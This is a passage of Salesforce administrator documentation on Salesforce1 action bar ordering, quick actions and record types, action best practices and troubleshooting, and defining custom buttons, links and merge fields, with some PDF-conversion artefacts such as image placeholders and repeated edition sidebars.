



As we mentioned, some actions are in fixed positions. In places where you see a numbered list in the table, this is the fixed order that those actions appear in on the action bar, list item actions, and in the respective action menus.

For example, for the Account object, the standard Chatter Post action is in the fourth position. This is fixed. Regardless of where you put the Post action in the account page layout, Post always displays in the fourth position.

However, deletion of actions is always respected. So in our example, if you delete the Post action from the account page layout, the remaining actions move up and you see Edit in the fourth position.

\* Custom buttons that are added to the Button section of a page layout and that use a Visualforce page as the content source are supported in Salesforce1. Remember that the Visualforce page must be enabled for use in Salesforce1. Custom links, custom buttons that are added to list views, and custom buttons that define the content source as *URL* or *OnClick JavaScript* aren't available in Salesforce1.

SEE ALSO:

[How Actions Are Ordered in the Salesforce1 Action Bar and List Item Actions](#page-4578-1) [Salesforce1 Action Bar](#page-4575-1) [Salesforce1 Action Bar Considerations](#page-4584-0)

## <span id="page-4584-0"></span>Salesforce1 Action Bar Considerations

- **•** A productivity action displays only if a record includes the information that the action is keyed to. For example, the Send Email action depends on the record including an email address. The View Website action requires the record to include a website URL.
- If you're using record types in your organization, some quick actions might not be visible to your users. For more information, see [Quick Actions and Record Types](#page-4584-1) on page 4579.
- **•** The Mobile Smart Actions element appears as a single action element in the page layout editor, but it expands to several actions when it displays in Salesforce1. If the Mobile Smart Actions element is in the Quick Actions in the Salesforce Classic Publisher section, and you then customize the action bar section, the actions in Salesforce1 are derived from the action bar customizations you make. In this case, the Mobile Smart Actions element in the Quick Actions in the Salesforce Classic Publisher section becomes irrelevant.
- **•** To customize the actions in the Salesforce1 action bar for standard and custom objects, first override the predefined actions. You can then add or remove actions from the Salesforce1 and Lightning Experience Actions section.

For instance, to move the Join Group, Edit Group, or Leave Group actions on groups in Salesforce1, override the predefined actions in the Groups page layout.

#### SEE ALSO:

<span id="page-4584-1"></span>[How Actions Are Ordered in the Salesforce1 Action Bar and List Item Actions](#page-4578-1) [How Predefined Actions Are Ordered in the Salesforce1 Action Bar and List Item Actions](#page-4578-0)

# Quick Actions and Record Types

Using record types in your organization can affect the availability of quick actions for your users.

If users don't have access to a particular record type, actions that are assigned to that record type aren't available to them. For example, let's say that you have a page layout that contains a mix of actions—some have no record type assigned and some are assigned to Record Type A. Users without access to Record Type A see only the nonassigned actions when they visit the page.

Important: Don't assign actions to the Master record type. The Master record type is a placeholder record type that's assigned when your organization is created.

## Default Global Actions: A Special Case

If you have default global actions in your organization and you're using record types, your users might not be able to see all the default actions that are assigned to a page layout.

Default global actions are assigned to the Master record type, which isn't accessible to most profiles. As a result, default global actions with the Master record type that are associated with target objects that have record types configured aren't available for most users. To fix this issue, edit the default global actions associated with those objects and reassign them to a different record type.

For example, the New Contact default global action has Contact as its target object. Let's say you have record types set up for the Contact object, and you add the New Contact default global object to a page layout. Users who visit records based on that page layout don't see the New Contact

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Database.com
- **•** Developer

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Quick actions available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com**, and **Developer** Editions

Custom canvas actions available in: **Professional** (with Force.com Canvas enabled), **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

action because the action is assigned to the Master record type by default. Editing the New Contact default global action and assigning it to a record type other than Master makes it available for all users who have access to its assigned record type.

# <span id="page-4585-0"></span>Actions Best Practices

Use these tips as you set up actions to make the feature easy to use and easy to maintain.

## Tips for Creating Actions

- **•** Action labels longer than approximately 12–14 characters are shortened when they're displayed in the Chatter publisher. Keep names short and descriptive.
- **•** Give your actions task-oriented names that tell your users what they do. Use terms such as New, Create, Share, Update, or Import.
- Use the Description field to create notes for yourself about each action. Notes are especially useful if you're creating several similar actions for different record types, for example. The description appears in the list of buttons, links, and actions for object-specific actions, or in the list of global actions, as well as on the detail page for the action. Your notes aren't visible to users.
- **•** When creating custom actions that are going to be displayed in the Chatter publisher, limit their height to 400 pixels so that they are displayed correctly.

# Tips for Laying Out Actions

- **•** When customizing action layouts, consider what your users will do with them. Minimalism is key. Include only the fields that are necessary for them and for whomever handles the cases, calls, or records that result from those actions.
- **•** To create a single-column layout, such as for display on mobile devices, add fields only in the left column.
- **•** Use predefined field values to set standard values for common fields. For example, when you configure an action that lets users create opportunities, set Prospecting as the predefined value for the Stage field. All new opportunities users create through that action are automatically assigned to the prospecting stage. You can remove the Stage field from the action's layout, because the field is going to be assigned a value automatically. If you set predefined values for fields on object records created through an action, you don't need to add those fields to the action layout.
- **•** Use the **Preview As...** button on the Action Layout Editor to see how an action layout appears to different user profiles.

## Tips for Adding Actions to Publishers

- **•** Because adding too many actions can cause the page to load slowly, we recommend including no more than nine actions total in each publisher, including any standard actions.
- **•** In the full Salesforce site, if you include five or more actions in a publisher, three are shown and the rest are added to the publisher's **More** menu. If you include four or fewer actions, they're all shown.
- **•** In Salesforce1, the first four actions show up in the action bar, and the full set of actions are accessed by tapping  $\bullet$ .

## SEE ALSO:

[Troubleshooting Actions](#page-4586-0) [Set Up Actions with Chatter Enabled](#page-4569-0)

# EDITIONS

Actions available in: both Salesforce Classic and Lightning Experience

Publisher available in: Salesforce Classic

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Database.com
- **•** Developer

# <span id="page-4586-0"></span>Troubleshooting Actions

# I don't see feeds on record detail pages for a certain object.

Feeds appear only for objects for which you've enabled feed tracking.

# I see the feed on a record detail page, but I don't see a publisher.

If there are no actions in the Quick Actions in the Salesforce Classic Publisher section on a page layout, the publisher in Salesforce Classic doesn't appear. Add at least one action to the page layout for the publisher to appear.

## I can create actions, but I can't add them to publishers.

[Enable actions in the publisher](#page-4545-0) to add nonstandard actions to publishers in Salesforce Classic.

I'm using Internet Explorer 10 and all the actions I've created appear in the publisher with the same icon, even though the actions are for different types of objects.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Database.com
- **•** Developer

Internet Explorer version 10 doesn't support the techniques Salesforce uses to show icons that correspond to the type of object an action is associated with. Consider using Chrome, Firefox, Safari, or an earlier version of Internet Explorer.

# I've added an action to a page layout, but a user assigned to the profile that uses that page layout can't see the action.

Be sure that the user has both Read and Edit permissions on the action's relationship field. The relationship field is the field that's automatically populated on the target object when a user creates a record using an action. For example, for an action on case that lets users create child cases, the default relationship field is Parent Case. To be sure users can see the Create Child Case action, check that they have both Read and Edit permissions on the Parent Case field.

# I don't see a relationship field on my global create actions.

Relationship fields apply only to object-specific create actions, not to global actions.

# I don't see some of the actions in my Chatter groups.

Which actions you see depends on your role in the group, the type of group, and how your administrator has configured the publisher layout for groups. Chatter groups without customers display the global publisher layout by default, unless you override it with a customized group publisher layout. In Chatter groups that allow customers, the publisher displays standard actions only, such as Post, File, Link, and Poll.

SEE ALSO:

[Actions Best Practices](#page-4585-0) [Set Up Actions with Chatter Enabled](#page-4569-0)

# Custom Buttons and Links

# Understanding Custom Buttons and Links

Create custom buttons and links to integrate Salesforce data with external URLs, applications, your company's intranet, or other back-end office systems.

Salesforce supports the following kinds of custom links and custom buttons.



EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

## USER PERMISSIONS

To create or change custom buttons or links:

**•** "Customize Application"

Custom links can link to.

- An external URL, such as www.google.com or your company's intranet.
- A custom s-control in the custom s-control library, such as a Java applet or Active-X control.

Custom buttons can:

- **•** Connect users to external applications, such as a web page that displays a map to a contact's address.
- **•** Run an s-control from the s-control library, such as an s-control that escalates a case from the case detail page.
- **•** Launch custom links.

 $\mathbf{z}$ 

For both custom links and buttons, you can choose the display window properties that determine how the target of a link or button is displayed to your users. Custom links and s-controls can include Salesforce fields as tokens within the URL or custom s-control. For example, you could include an account name in a URL that searches Yahoo.

http://search.yahoo.com/bin/search?p={!Account\_Name}.

You can override the default action of some standard buttons and customize the behavior of tab home pages to suit your organization's needs.

Note: A Web tab or custom link might display a blank page if the embedded site:

- **•** Has been set to deny the loading of its content in a frame.
- **•** Has been set to allow the loading of its content in a frame, only if the same site is delivering the content.
- **•** Contains a mix of secure and unsecure content, and the user's browser has been configured to block mixed active content.

To resolve this, try these workarounds:

- **•** Set your custom link to either open in a new window or display in the existing window without the sidebar or header.
- **•** Move the URL from a Web tab into a custom link instead, and set the URL to either open in a new window or display in the existing window without the sidebar or header.

**•** If the site you're embedding has an HTTP prefix and mixed active content, try changing the prefix to HTTPS instead. If the embedded site has a valid security certificate and it hasn't blocked itself from being displayed in frames, using HTTPS as the prefix should allow the site to display.

SEE ALSO:

[Define Custom Buttons and Links](#page-4588-0) [Adding Default Custom Links](#page-4593-0) [Administrator tip sheet: Building Salesforce Custom Links](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_web_integration_links.pdf) [Customizing Home Tab Page Layouts](#page-3712-0)

# <span id="page-4588-0"></span>Define Custom Buttons and Links

Before creating a custom button or link, determine what action you want to occur when a user clicks it. Consider a Visualforce page if you want the button or link to launch a custom page or other code.

- **1.** From the management settings for the object that you want to edit, go to Buttons, Links, and Actions.
	- $\bullet$ Note: Custom buttons aren't available on the User object or custom home pages. Custom buttons and links are available for activities under the individual object management settings for tasks and events. To override a standard button that applies to both tasks and events, go to the object management settings for activities.
- **2.** Click **New Button or Link**. Alternatively, click **Default Custom Links** to add a predefined custom link.
- **3.** Enter the [button or link attributes.](#page-4589-0)
- **4.** To validate all Salesforce merge fields and functions, click **Check Syntax**.
- **5.** Click **Save** when you are finished or click **Quick Save** to save and continue editing. This validates the URL you defined, if you set Content Source to URL.
	- **•** To view the specified URL, click **Preview**.
	- **•** To quit without saving your content, click **Cancel**.
- **6.** Optionally, to open a button or link using settings other than the user's default browser settings, click **Window Open Properties** on the button or link's detail page.
- **7.** [Edit the page layout](#page-3703-0) for the appropriate tab or [search layout](#page-3733-0) to display the new button or link.

Custom links for users are automatically added to the Custom Links section of the user detail page. Detail page buttons can be added to the Button section of a page layout only.

**8.** To view all references to the new button or link, click **Where is this used?** on its detail page.

## EDITIONS

Available in: Salesforce Classic

Custom buttons and links are available in: **All** Editions

Visualforce pages and s-controls are available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To create or change custom buttons or links:

Note: A link URL can be up to 3000 bytes. When data is substituted for the tokens in the URL, the link may exceed 3000 bytes. Your browser may enforce additional limits for the maximum URL length.

#### SEE ALSO:

[Find Object Management Settings](#page-3692-0) [Custom Button Considerations](#page-4593-1) [Custom Button and Link Samples](#page-4599-0)

## <span id="page-4589-0"></span>Custom Buttons and Links Fields

This table defines the fields that are available when you create a custom button or link.



# EDITIONS

ailable in: Salesforce ssic

stom buttons and links available in: **All** Editions **cept Database.com** 

ualforce pages and ontrols are available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, d **Developer** Editions





# <span id="page-4591-0"></span>Editing Window Open Properties

Custom buttons and links can open in different types of windows. If you have selected a custom button or link to open in a popup window, set the window properties. If you leave the window properties blank, the custom button or link will use the default settings of the user's browser.

To edit the window open properties:

**1.** From the management settings for the object whose button or link you want to edit, go to Buttons, Links, and Actions, and then click the button or link name. Custom buttons are not available on the user object.

#### **2.** Click **Window Open Properties**.

**3.** Edit the following properties.



# EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

S-controls are available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To edit custom button or link properties:



Note: Some properties may not be available depending on the behavior of the custom button or link. For example, if you chose *Execute JavaScript*, no window open properties are available.

**4.** Save your changes.

#### SEE ALSO:

[Define Custom Buttons and Links](#page-4588-0)

## Merge Fields for Custom Buttons and Links

A merge field is a field you can put in an email template, mail merge template, custom link, or formula to incorporate values from a record.

#### Syntax and Formatting

When you insert a merge field in a custom button or link, the syntax consists of an open curly brace and exclamation point, followed by the object name, a period, the field name and a closing curly brace.

#### EDITIONS

Available in: Salesforce Classic

